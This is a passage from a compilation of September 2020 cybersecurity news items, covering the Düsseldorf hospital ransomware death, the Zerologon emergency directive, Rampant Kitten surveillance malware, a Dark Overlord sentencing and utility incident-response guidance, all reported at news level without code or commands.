The same ransomware has been used in cyber attacks around the world carried out "by a group of hackers that, according to private security firms, is based in Russia", the report said.
The attack saw the hospital's computer system become disconnected from the ambulance network.
A severely ill woman was therefore admitted to a hospital further away in Wuppertal and died shortly afterwards.
The longer distance that the ambulance had to travel led to an hour's delay before medical staff were able to treat her.
Cologne prosecutors last week opened an investigation into involuntary manslaughter against unknown suspects over the woman's death.
If charges are brought, it would be a rare case of a hacking with deadly consequences.
Investigators suspect that the hackers had not meant to hit the hospital, with the actual target thought to have been the affiliated Heinrich Heine University in Duesseldorf.
Local police were able to contact the hackers during the attack to tell them patients' lives were at risk, prompting the hackers to hand over a decryption key before breaking off communication.
Germany has seen several hacker attacks on research and higher education institutions in recent months, including the University of Giessen, the University of Cologne and the Ruhr University Bochum.
The German government has in recent years blamed Russia for several high-profile attempts by hackers to spy on lawmakers or leading politicians, including Chancellor Angela Merkel.
British Hacker Sentenced to 5 Years for Blackmailing U.S. Companies
22.9.20 BigBrothers Thehackernews

A UK man who threatened to publicly release stolen confidential information unless the victims agreed to fulfill his digital extortion demands has finally pleaded guilty on Monday at U.S. federal district court in St. Louis, Missouri.
Nathan Francis Wyatt , 39, who is a key member of the infamous international hacking group 'The Dark Overlord,' has been sentenced to five years in prison and ordered to pay $1,467,048 in restitution to his victims.
Wyatt, who was extradited to the United States late last year after being held for over two years in the United Kingdom, has pleaded guilty to conspiring to commit aggravated identity theft and computer fraud.
U.K. police first arrested Wyatt in September 2016 during an investigation into the hacking of an iCloud account belonging to Pippa Middleton, the younger sister of the British royal family member Duchess of Cambridge, and stealing 3,000 images of her.
Though he was released in that case without charge due to lack of evidence, Wyatt was again arrested in September 2017 over hacking companies, credit card frauds, and blackmailing schemes to extort money from the victims.
According to court documents, Wyatt has attacked multiple healthcare providers and accounting firms in Missouri, Illinois, and Georgia states as a member of The Dark Overlord since February 2016, but the court documents do not name the companies.
The Dark Overlord (TDO) is infamous for remotely accessing the computer networks of victim companies in the United States and then stealing sensitive data, like patient medical records and personal identifying information.
"The Dark Overlord has victimized innumerable employers in the United States, many of them repeatedly," said U.S Attorney Jeff Jensen. "I am grateful to the victims who came forward despite ransom threats and to the prosecutors and agents who were the first to catch and punish a member of The Dark Overlord in the United States."
Wyatt admitted that his hacking gang members typically worked by obtaining sensitive data from victim companies and then threatening them to release the stolen data unless they paid a ransom of between $75,000 and $350,000 in bitcoin.
Wyatt's role at TDO was directly contacting victims and maintaining communication, payment, and virtual private network accounts that he used to send threatening and extortionate messages to victims and their family and friends.
In one such threatening message, Wyatt sent to the victims involved the daughter of one of the owners of the Farmington company, asking her, "hi ... you look peaceful ... by the way did your daddy tell you he refused to pay us when we stole his company files?," adding that "In four days we will be releasing for sale thousands of patient info. including yours."
"Nathan Wyatt used his technical skills to prey on Americans' private data and exploited the sensitive nature of their medical and financial records for his own personal gain," said Acting Assistant Attorney General Brian C. Rabbitt of the DOJ's Criminal Division.
"Today's guilty plea and sentence demonstrate the department's commitment to ensuring that hackers who seek to profit by illegally invading the privacy of Americans will be found and held accountable, no matter where they may be located."
The Dark Overload has previously been attributed to several hacking events, including leaking ten unreleased episodes of the 5th season of ' Orange Is The New Black' series from Netflix and hacking Gorilla Glue , Little Red Door cancer service agency, among others.
DHS Issues Dire Patch Warning for ‘Zerologon’
22.9.20 BigBrothers Threatpost
The deadline looms for U.S. Cybersecurity and Infrastructure Security Agency’s emergency directive for federal agencies to patch against the so-called ‘Zerologon’ vulnerability.
Federal agencies that haven’t patched their Windows Servers against the ‘Zerologon’ vulnerability by Monday Sept. 21 at 11:59 pm EDT are in violation of a rare emergency directive issued by the Secretary of Homeland Security.
With only hours until the deadline for the directive, issued on Friday, to be executed, what is at stake is a “vulnerability [that] poses an unacceptable risk to the Federal Civilian Executive Branch and requires an immediate and emergency action,” according to the Cybersecurity and Infrastructure Security Agency (PDF).
Microsoft released a patch for the vulnerability (CVE-2020-1472) as part of its August 11, 2020 Patch Tuesday security updates. However, earlier this month the stakes got higher for risks tied to the bug when four public proof-of-concept exploits for the flaw were released on Github.
The bug is located in a core authentication component of Active Directory within the Windows Server OS and the Microsoft Windows Netlogon Remote Protocol (MS-NRPC). Exploiting the bug allows an unauthenticated attacker, with network access to a domain controller, to completely compromise all Active Directory identity services, according to Microsoft.
“This attack has a huge impact: It basically allows any attacker on the local network (such as a malicious insider or someone who simply plugged in a device to an on-premise network port) to completely compromise the Windows domain,” said researchers with Secura, in a whitepaper published earlier this month.
As previous reported, the flaw stems from the Netlogon Remote Protocol, available on Windows domain controllers, which is used for various tasks related to user and machine authentication.
“The issue exists in the usage of AES-CFB8 encryption for Netlogon sessions. The AES-CFB8 standard requires that each ‘byte’ of plaintext have a randomized initialization vector (IV), blocking attackers from guessing passwords. However, Netlogon’s ComputeNetlogonCredential function sets the IV to a fixed 16 bits – not randomized – meaning an attacker could control the deciphered text,” according to earlier reporting.
Since the flaw was first identified it has been under active attack. Calls for immediate patching have been unanimous. However, the Monday deadline for patching by CISA suggests still too many systems have not been updated.
“This emergency directive remains in effect until all agencies have applied the August 2020 Security Update (or other superseding updates) or the directive is terminated through other appropriate action,” according to CISA.
The directive is part of the Department of Homeland Security’s “Section 3553(h) of title 44” U.S. Code of Laws.
The directive requires security teams at those affected federal civilian and executive branch departments to update all Windows Servers with the domain controller role by midnight EDT Sept. 21. “If affected domain controllers cannot be updated, ensure they are removed from the network,” the agency said.
Next, agencies must ensure “technical and/or management controls are in place to ensure newly provisioned or previously disconnected domain controller servers are updated before connecting to agency networks,” CISA wrote.
“The availability of the exploit code in the wild increasing likelihood of any upatched domain controller being exploited,” the agency said. It added the widespread presence of the vulnerable domain controllers across the federal enterprise is a concern, coupled with the high potential for agency information systems to be compromised.
The CISA directive orders those agencies, by 11:59 PM EDT, Wednesday, Sept. 23, 2020, to submit a “completion report” to DHS.
“Beginning Oct. 1, 2020, the CISA Director will engage the CIOs and/or Senior Agency Officials for Risk Management of agencies that have not completed required actions, as appropriate and based on a risk-based approach,” read the CISA directive signed by Christopher Krebs, Director, Cybersecurity and Infrastructure Security Agency, within the Department of Homeland Security.
Android Malware Bypasses 2FA And Targets Telegram, Gmail Passwords
22.9.20 Android Threatpost
A new Android malware strain has been uncovered, part of the Rampant Kitten threat group’s widespread surveillance campaign that targets Telegram credentials and more.
Researchers have uncovered a threat group launching surveillance campaigns that target victims’ personal device data, browser credentials and Telegram messaging application files. One notable tool in the group’s arsenal is an Android malware that collects all two-factor authentication (2FA) security codes sent to devices, sniffs out Telegram credentials and launches Google account phishing attacks.
Researchers found the threat group, dubbed Rampant Kitten, has targeted Iranian entities with surveillance campaigns for at least six years. It specifically targets Iranian minorities and anti-regime organizations, including the Association of Families of Camp Ashraf and Liberty Residents (AFALR); and the Azerbaijan National Resistance Organization.
The threat group has relied on a wide array of tools for carrying out their attacks, including four Windows info-stealer variants used for pilfering Telegram and KeePass account information; phishing pages that impersonate Telegram to steal passwords; and the aforementioned Android backdoor that extracts 2FA codes from SMS messages and records the phone’s voice surroundings.
“Following the tracks of this attack revealed a large-scale operation that has largely managed to remain under the radar for at least six years,” said researchers with Check Point Research, in a Friday analysis. “According to the evidence we gathered, the threat actors, who appear to be operating from Iran, take advantage of multiple attack vectors to spy on their victims, attacking victims’ personal computers and mobile devices.”
The Attacks
Researchers first discovered Rampant Kitten’s campaign through a document, the title of which translates to “The Regime Fears the Spread of the Revolutionary Cannons.docx.” It’s unclear how this document is spread (via spear phishing or otherwise), but it purports to describe the ongoing struggle between the Iranian regime and the Revolutionary Cannons, an anti-regime, Mujahedin-e Khalq movement.
The document when opened loads a document template from a remote server (afalr-sharepoint[.]com), which impersonates a website for a non-profit that aids Iranian dissidents.
rampant kitten cyberattack
The attack vector. Credit: Check Point Research
It then downloads malicious macro code, which executes a batch script to download and execute a next-stage payload. This payload then checks if the popular Telegram messenger service is installed on the victims’ system. If so, it extracts three executables from its resources.
These executables include an information stealer, which lifts Telegram files from victim’s computer, steals information from the KeePass password-management application, uploads any file it can find which ends with a set of pre-defined extensions, and logs clipboard data and takes desktop screenshots.
Researchers were able to track multiple variants of this payload dating back to 2014. These include the TelB (used in June and July 2020) and TelAndExt variants (May 2019 to February 2020), which focus on Telegram; a Python infostealer (February 2018 to January 2020) that is focused on stealing data from Telegram, Chrome, Firefox and Edge; and a HookInjEx variant (December 2014 to May 2020), an infostealer that targets browsers, device audio, keylogging and clipboard data.
Android Backdoor
During their investigation, researchers also uncovered a malicious Android application tied to the same threat actors. The application was purporting to be a service to help Persian speakers in Sweden get their driver’s license.
Instead, once victims download the application, the backdoor steals their SMS messages and bypasses 2FA by forwarding all SMS messages containing 2FA codes to an attacker-controlled phone number.
“One of the unique functionalities in this malicious application is forwarding any SMS starting with the prefix G- (The prefix of Google two-factor authentication codes) to a phone number that it receives from the C2 server,” said researchers. “Furthermore, all incoming SMS messages from Telegram, and other social network apps, are also automatically sent to the attackers’ phone number.”
Of note, the application also launches a phishing attack targeting victims’ Google account (Gmail) credentials. The user is presented with a legitimate Google login page, inside Android’s WebView. In reality, attackers have used Android’s JavascriptInterface to steal typed-in credentials, as well as a timer which periodically retrieves the information from the username and password input fields.
It also retrieves personal data (like contacts and account details) and records the phone’s surroundings.
“We have located two different variants of the same application, one which appears to be compiled for testing purposes, and the other is the release version, to be deployed on a target’s device,” said researchers.
Researchers also warned of websites owned by the threat actors that were phishing pages impersonating Telegram. A Telegram bot was sending phishing messages warning recipients that they were making improper use of Telegram’s services, and that their account will be blocked if they do not enter the phishing link.
“Since most of the targets we identified are Iranians, it appears that similarly to other attacks attributed to the Islamic Republic, this might be yet another case in which Iranian threat actors are collecting intelligence on potential opponents to the regime,” said researchers.
Fileless Malware Tops Critical Endpoint Threats for 1H 2020
22.9.20 Virus Threatpost
When it comes to endpoint security, a handful of threats make up the bulk of the most serious attack tools and tactics.
In the first half of 2020, the most common critical-severity cybersecurity threat to endpoints was fileless malware, according to a recent analysis of telemetry data from Cisco.
Fileless threats consist of malicious code that runs in memory after initial infection, instead of files being stored on the hard drive. Cisco flagged threats like Kovter, Poweliks, Divergent and LemonDuck as the most common fileless malware.
Another prevalent critical threat to endpoints in the first half was dual-use tools that are typically leveraged for both exploitation and post-exploitation tasks. Examples in circulation include PowerShell Empire, Cobalt Strike, Powersploit and Metasploit, according to Cisco.
“While these tools can very well be used for non-malicious activity, such as penetration testing, bad actors frequently utilize them,” wrote Ben Nahorney, researcher with Cisco, in a blog posting on Monday.
Credential-dumping tools make up a third critical-severity threat category. The most commonly seen of these tools that malicious actors to scrape login credentials from a compromised computer in the first half of 2020 was Mimikatz, Cisco found.
IoC threats by severity level (Click to enlarge). Source: Cisco.
The activity appears to be extending into the rest of the year. The U.S. Cybersecurity and Infrastructure Security Agency (CISA) said last week that threat actors have been spotted using the Cobalt Strike commercial penetration testing tool to target commercial and federal government networks; they have also seen the nation-states successfully deploying open-source tool Mimikatz to steal credentials.
These first three categories comprise 75 percent of the critical-severity indicators-of-compromise (IoC) seen in the analysis period; the remaining 25 percent is made up of a mix of different malwares, including ransomware (Ryuk, Maze, BitPaymer and others); worms (Ramnit and Qakbot); remote-access trojans (Corebot and Glupteba); banking trojans (Dridex, Dyre, Astaroth and Azorult); and various downloaders, wipers and rootkits.
Cisco also took a look at how threats were distributed across the MITRE ATT&CK framework of tactics.
Another way to look at the IoC data is by using the tactic categories laid out in the MITRE ATT&CK framework. Within Cisco’s Endpoint Security solution, each IoC includes information about the MITRE ATT&CK tactics employed. These tactics can provide context on the objectives of different parts of an attack, such as moving laterally through a network or exfiltrating confidential information.
“Multiple tactics can…apply to a single IoC,” the researcher explained. “For example, an IoC that covers a dual-use tool such as PowerShell Empire covers three tactics: Defense evasion (it can hide its activities from being detected); execution (it can run further modules to carry out malicious tasks); and credential access (it can load modules that steal credentials).
By far the most common tactic, defensive evasion appears in 57 percent of IoC alerts seen. Execution also appears frequently, at 41 percent, as bad actors often launch further malicious code during multi-stage attacks.
“For example, an attacker that has established persistence using a dual-use tool may follow up by downloading and executing a credential dumping tool or ransomware on the compromised computer,” Nahorney said, adding that execution is more common among critical severity IoCs than defense evasion.
Two tactics commonly used to gain a foothold, initial access and persistence, come in third and fourth, showing up 11 and 12 percent of the time, respectively. Persistence appears in 38 percent of critical IoCs, as opposed to 12 percent of IoCs overall.
And, communication through command-and-control rounds out the top five tactics, appearing in 10 percent of the IoCs seen.
“While these [critical issues] make up a small portion of the overall IoC alerts, they’re arguably the most destructive, requiring immediate attention if seen,” according to Nahorney. He added, “As you might expect, the vast majority of alerts fall into the low and medium categories, [and] there’s a wide variety of IoCs within these severities.”
FERC, NERC joint report on cyber incident response at electric utilities
22.9.20 BigBrothers Securityaffairs
The US FERC and NERC published a study on cyber incident response at electric utilities that also includes recovery best practices.
The U.S. Federal Energy Regulatory Commission (FERC) and the North American Electricity Reliability Corporation (NERC) released a study on cyber incident response and recovery best practices for electric utilities.
The report is based on information shared by experts at eight U.S. electric utilities. The idea behind the study is to improve the incident response and incident recovery plans ensuring the reliability of the electric system in case of a cybersecurity incident.
A cyber attack could have a severe impact on the operations of the utilities and consequent economical losses. The incident response and recovery (IRR) plan describes the way the staff at the utility will responds to a incident.
“Establishing clear procedures for handling incidents is a complex undertaking and, though individualized to an organization’s mission, size, structure, and functions, generally contain common elements: (1) they define their scope (to whom they apply, what do they cover, and under what circumstances); and (2) they define computer security events and incidents, staff roles and responsibilities, levels of authority for response (e.g., authority to disconnect equipment), reporting requirements, requirements and guidelines for external communications and information sharing, and procedures to evaluate performance.” reads the study.
While incident response and recovery (IRR) plans provided by the utilities that contributed to the study present many similarities, such as the compliance NIST framework (SP 800-61), there isn’t an optimal model.
Each utility has developed separate plans for responding to the cyber incident depending on the impact on their operational and business networks.
The goal of the NERC and FERC teams were to identify and consolidate a set of practices that could be adopted by electric utilities as best practices for the development of an IRR plan.
In the preparation phase, an effective IRR plan has to include a clear definition of personnel roles, promote accountability, and, where appropriate, empower personnel to take action without unnecessary delays.
An effective IRR plan leverages technology and automated tools along with well-trained personnel.
In the detection and analysis phase, the study recommends the use of baselining to detect potential cyber incidents, and the adoption of a decision tree or flowchart to quickly assess if a specific risk threshold is reached and if certain circumstances qualify as an event.
In the containment and eradication phase, the IRR plan should analyze the impact of the decision taken in the previous phases. The organization should have a deep knowledge of the potential threats, their potential impact, and the countermeasures to deploy to mitigate them.
The IRR plans should consider the resource implications of incident responses of indeterminate length.
In the post-incident activity an effective IRR plans implement lessons-learned from previous incidents and simulated activities identifying clear shortfalls in the IRR plan.
NSA Issues Cybersecurity Guidance for Remote Workers, System Admins
22.9.20 BigBrothers Securityweek
The National Security Agency (NSA) has published two cybersecurity information sheets (CSIs) with recommendations for National Security System (NSS) and Department of Defense (DoD) workers and system administrators on securing networks and responding to incidents during the work-from-home period.
Titled Compromised Personal Network Indicators and Mitigations, the first of the CSIs is meant to deliver details on how teleworkers can identify and mitigate the compromise of their personal networks and to secure data and the equipment provided by the government when working remotely.
Furthermore, the CSI provides a series of indicators of compromise (IoC), along with the mitigation techniques that teleworkers can apply to prevent future compromises. The CSI is meant for government employees, but anyone can use the provided information to identify and prevent network breaches, the NSA points out.
“While there is no way to ensure that personal networks will be completely secured from attacks—attackers are persistent and continue to find ways to circumvent security controls—users can still take steps to help prevent future attacks,” the CSI reads.
Should the indicators of compromise outlined in the document be observed, users are advised to apply the provided mitigations to any computer, mobile device, or IoT device connected to their personal network.
Recommended steps to mitigate the compromise, the NSA says, include rebooting and resetting routers, disabling their remote administration functionality and updating the firmware; disconnecting infected machines from the network, resetting passwords on a different device and running anti-malware software; and removing ransomware infections and restoring a previously backed-up good state.
The document details a series of more aggressive actions as well, all meant to help users eliminate threats from their personal devices or network, in addition to mitigating the compromise.
The NSA’s second CSI, which is titled Performing Out-of-Band Network Management, provides system admins information on how to isolate management traffic from operational traffic to ensure that a compromised device or malicious traffic won’t affect network operations or compromise network infrastructure.
“OoB [Out-of-Band] management creates a framework that enables administrators to improve the security of their networks by segmenting management traffic from operational traffic, and ensuring that management traffic only comes from the OoB communication path,” the NSA explains.
The document provides information on the architecture design of OoB management and recommends that a vulnerability and risk assessment should be performed first, to decide whether a virtually or physically segmented OoB network architecture should be implemented.
The NSA recommends using encryption protocols and strong encryption algorithms and key sizes, managing devices using strong virtual private networks (VPNs) only, hardening network management devices, continuously monitoring the network and reviewing logs, and establishing a configuration review and check-in process, which will allow easily identifying malicious changes.
DHS CISA orders federal agencies to fix Zerologon flaw by Monday
21.9.20 BigBrothers Securityaffairs
DHS CISA issued an emergency directive to tells government agencies to address the Zerologon vulnerability (CVE-2020-1472) by Monday.
The Department of Homeland Security’s CISA issued an emergency directive to order government agencies to address the Zerologon vulnerability (CVE-2020-1472) by Monday.
The CVE-2020-1472 flaw is an elevation of privilege that resides in the Netlogon. The Netlogon service is an Authentication Mechanism used in the Windows Client Authentication Architecture which verifies logon requests, and it registers, authenticates, and locates Domain Controllers.
Administrators of enterprise Windows Servers have to install the August 2020 Patch Tuesday to mitigate “unacceptable risk” posed by the flaw to federal networks.
“CISA has determined that this vulnerability poses an unacceptable risk to the Federal Civilian Executive Branch and requires an immediate and emergency action.” reads the emergency directive. “This determination is based on the following:
the availability of the exploit code in the wild increasing likelihood of any upatched domain controller being exploited;
the widespread presence of the affected domain controllers across the federal enterprise;
the high potential for a compromise of agency information systems;
the grave impact of a successful compromise; and
the continued presence of the vulnerability more than 30 days since the update was released.
CISA requires that agencies immediately apply the Windows Server August 2020 security update to all domain controllers.”
An attacker could exploit the vulnerability to impersonate any computer, including the domain controller itself, and execute remote procedure calls on their behalf.
An attacker could also exploit the flaw to disable security features in the Netlogon authentication process and change a computer’s password on the domain controller’s Active Directory.
The only limitation on how to carry out a Zerologon attack is that the attacker must have access to the target network.
Secura researchers released a Python script that uses the Impacket library to test vulnerability for the Zerologon exploit, it could be used by admins to determine if their domain controller is still vulnerable.
“By simply sending a number of Netlogon messages in which various fields are filled with zeroes, an attacker can change the computer password of the domain controller that is stored in the AD. This can then be used to obtain domain admin credentials and then restore the original DC password.” concludes the research paper.
“This attack has a huge impact: it basically allows any attacker on the local network (such as a malicious insider or someone who simply plugged in a device to an on-premise network port) to completely compromise the Windows domain. The attack is completely unauthenticated”
The ZeroLogon attack could be exploited by threat actors to deliver malware and ransomware on the target network.
CISA officials state that Windows Servers that can’t be patched have to be shut down and removed from the government network.
This emergency directive requires the following actions:
Update all Windows Servers with the domain controller role by 11:59 PM EDT, Monday, September 21, 2020,a. Apply the August 2020 Security Update to all Windows Servers with the domain controller role. If affected domain controllers cannot be updated, ensure they are removed from the network.b. By 11:59 PM EDT, Monday, September 21, 2020, ensure technical and/or management controls are in place to ensure newly provisioned or previously disconnected domain controller servers are updated before connecting to agency networks.
“In addition to agencies using their vulnerability scanning tools for this task, CISA recommends that agencies use other means to confirm that the update has been properly deployed.
These requirements apply to Windows Servers with the Active Directory domain controller role in any information system, including an information system used or operated by another entity on behalf of an agency, that collects, processes, stores, transmits, disseminates, or otherwise maintains agency information.“
Report information to CISAa. By 11:59 PM EDT, Wednesday, September 23, 2020, submit a completion report using the provided template. Department-level Chief Information Officers (CIOs) or equivalents must submit completion reports attesting to CISA that the applicable update has been applied to all affected servers and provide assurance that newly provisioned or previously disconnected servers will be patched as required by this directive prior to network connection (per Action 1).
Mozilla Discontinues Firefox Feature Abused in Malware, Phishing Attacks
21.9.20 Hacking Securityweek
Mozilla is decommissioning Firefox Send and Firefox Notes, two legacy services that emerged out of the Firefox Test Pilot program.
Firefox Send, the browser maker reveals, is being discontinued because it has been abused for delivering malware and phishing attacks.
The feature was designed for encrypted file sharing and became popular among a loyal set of users, Mozilla says. However, the company also admits that the functionality started being abused to send malware and conduct spear-phishing attacks.
After taking Firefox Send offline to mitigate these attacks, Mozilla reassessed its portfolio and decided against bringing the service back to life.
“Because the service is already offline, no major changes in status are expected,” the browser maker notes.
All files that users sent in the past using Firefox Send have been securely wiped from Mozilla’s servers. Files shared from any device will still be available on that device but, as of September 17, 2020, with Firefox Send discontinued, users are no longer able to upload or receive files, Mozilla points out.
Firefox Notes is also getting the boot, but that won’t happen until November 1, 2020.
Initially meant as an experiment for new ways to sync encrypted data, Firefox Notes became a utility tool for both desktop and Android users. In November, however, the Android Notes app will be decommissioned, as well as the syncing service, Mozilla announced.
“The Firefox Notes desktop browser extension will remain available for existing installs and we will include an option to export all notes, however it will no longer be maintained by Mozilla and will no longer be installable,” the company reveals.
Those who have Firefox Notes installed will be able to use its functionality as long as they do not remove it from Firefox, as it won’t be available for new installs. Users are provided with the option to export all of their Notes, as well as specific ones.
FERC, NERC Conduct Study on Cyber Incident Response at Electric Utilities
21.9.20 BigBrothers Securityweek
The U.S. Federal Energy Regulatory Commission (FERC) and the North American Electricity Reliability Corporation (NERC) last week released a report outlining cyber incident response and recovery best practices for electric utilities.
The report is based on a study conducted by staff at FERC, NERC and NERC regional entities. The study is based on information provided by experts at eight U.S. electric utilities of various sizes and functions, and its goal was to help the industry improve incident response and incident recovery plans, which authors of the study say help ensure the reliability of the bulk electric system in the event of a cybersecurity incident.Incident response for electric utilities
The study found that there is no best incident response and recovery (IRR) plan model. The IRR plans of the targeted utilities share many similarities — they are based on the same NIST framework (SP 800-61) — but there are also differences, and some organizations have developed separate plans for incidents impacting their operational and business networks.
However, staff at NERC and FERC have identified some practices that all electric utilities should consider when developing an IRR plan.
In the preparation phase, they recommend a clear definition of personnel roles and empowering staff to take action without unnecessary delays, recognizing the importance of people while also leveraging technology and tools, ensuring that employees are well trained and are always updating their skills, and incorporating lessons learned from past incidents and tests.
In the incident detection and analysis phase, the report recommends the use of baselining to detect potential incidents, and using a decision tree or flowchart to quickly assess if a specific risk threshold is reached and if certain circumstances qualify as an event.
In the containment and eradication phase, IRR plans should take into account the impact of the steps taken. The organization should have a thorough understanding of the potential impact of, for example, isolating operational networks in case of an incident. It should also take into consideration the possibility that a piece of malware present in the environment may initiate destructive actions that are automatically triggered by the containment strategy.
Another important factor that needs to be considered in this phase is related to the resource implications of an incident response of indeterminate length.
As for post-incident activities, the report recommends using lessons learned from incidents and simulations to improve IRR plans and address possible shortfalls.
DHS Orders Federal Agencies to Immediately Patch 'Zerologon' Vulnerability
21.9.20 BigBrothers Securityweek
The Department of Homeland Security (DHS) on Friday issued an Emergency Directive that requires federal agencies to install fixes for a Netlogon elevation of privilege vulnerability for which Microsoft released patches in August 2020.
Tracked as CVE-2020-1472 and discovered by researchers at cybersecurity firm Secura, the issue exists in the Microsoft Windows Netlogon Remote Protocol (MS-NRPC) “when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller,” Microsoft explains in its advisory.
An unauthenticated attacker can exploit the bug through a specially crafted application that runs on a device on the network. The attacker connecting to a domain controller via Netlogon would be granted domain administrator access.
Referring to the issue as Zerologon, Secura researchers explain that the vulnerability has been assigned a CVSS score of 10. They also published technical details on the security flaw, along with a tool to check for vulnerable systems, and recommend installing the available patches on all Active Directory domain controllers.
“The patch that addresses Zerologon also implements some additional defense-in-depth measures that forces domain-joined machines to use previously optional security features of the Netlogon protocol. An update in February 2021 will further tighten these restrictions, which may break some third-party devices or software,” Secura says.
Several proof-of-concept (PoC) exploits have already been published for the Zerologon vulnerability.
In its Emergency Directive 20-04, the DHS’s Cybersecurity and Infrastructure Security Agency (CISA) warns all federal agencies that applying Microsoft’s patches is the only available mitigation for this critical vulnerability, aside from removing affected domain controllers from the environment.
“CISA has determined that this vulnerability poses an unacceptable risk to the Federal Civilian Executive Branch and requires an immediate and emergency action,” the Emergency Directive reads.
Agencies are required to apply the Windows Server August 2020 security update to all domain controllers by Monday, September 21, 2020, at 11:59 PM EDT. In addition to installing the August 2020 patches, agencies are also required to ensure that even newly provisioned or previously disconnected domain controller servers have the updates before they are connected to agency networks.
Furthermore, CISA recommends that agencies use their vulnerability scanning tools along with additional means to ensure that the necessary patches have been deployed.
“These requirements apply to Windows Servers with the Active Directory domain controller role in any information system, including an information system used or operated by another entity on behalf of an agency, that collects, processes, stores, transmits, disseminates, or otherwise maintains agency information,” CISA says.
Agencies are also required to submit completion reports by 11:59 PM EDT, Wednesday, September 23, 2020.
“This emergency directive remains in effect until all agencies have applied the August 2020 Security Update (or other superseding updates) or the directive is terminated through other appropriate action,” CISA says.
While some experts have described the Zerologon flaw as “scary,” Microsoft has assigned it an exploitability assessment score of “2- exploitation less likely.”
A Patient Dies After Ransomware Attack Paralyzes German Hospital Systems
21.9.20 Ransomware Thehackernews
German authorities last week disclosed that a ransomware attack on the University Hospital of Düsseldorf (UKD) caused a failure of IT systems, resulting in the death of a woman who had to be sent to another hospital that was 20 miles away.
The incident marks the first recorded casualty as a consequence of cyberattacks on critical healthcare facilities, which has ramped up in recent months.
The attack, which exploited a Citrix ADC CVE-2019-19781 vulnerability to cripple the hospital systems on September 10, is said to have been "misdirected" in that it was originally intended for Heinrich Heine University, according to an extortion note left by the perpetrators.
After law enforcement contacted the threat actors and informed them that they had encrypted a hospital, the operators behind the attack withdrew the ransom demand and provided the decryption key.
The case is currently being treated as a homicide, BBC News reported over the weekend.
Unpatched Vulnerabilities Become Gateway to Ransomware Attacks
Although several ransomware gangs said early on in the pandemic that they would not deliberately target hospitals or medical facilities, the recurring attacks prompted the Interpol to issue a warning cautioning hospitals against ransomware attacks designed to lock them out of their critical systems in an attempt to extort payments.
Weak credentials and VPN vulnerabilities have proven to be a blessing in disguise for threat actors to break into the internal networks of businesses and organizations, leading cybersecurity agencies in the U.S. and U.K. to publish multiple advisories about active exploitation of the flaws.
"The [Federal Office for Information Security] is becoming increasingly aware of incidents in which Citrix systems were compromised before the security updates that were made available in January 2020 were installed," the German cybersecurity agency said in an alert last week.
"This means that attackers still have access to the system and the networks behind it even after the security gap has been closed. This possibility is currently increasingly being used to carry out attacks on affected organizations."
The development also coincides with a fresh advisory from the U.K. National Cyber Security Centre (NCSC), which said it's observed an uptick in ransomware incidents targeting educational institutions at least since August 2020, while urging schools and universities to implement a "defence in depth" strategy to defend against such malware attacks.
Some of the affected institutions included Newcastle and Northumbria Universities, among others.
Citing Remote Desktop Protocol (RDP), vulnerable software or hardware, and email phishing as the three most common infection vectors, the agency recommended organizations to maintain up-to-date offline backups, adopt endpoint malware protection, secure RDP services using multi-factor authentication, and have an effective patch management strategy in place.
A Spike in Ransomware Infections
If anything, the ransomware crisis seems to be only getting worse. Historical data gathered by Temple University's CARE cybersecurity lab has shown that there have been a total of 687 publicly disclosed cases in the U.S. since 2013, with 2019 and 2020 alone accounting for more than half of all reported incidents (440).
Government facilities, educational institutions, and healthcare organizations are the most frequently hit sectors, as per the analysis.
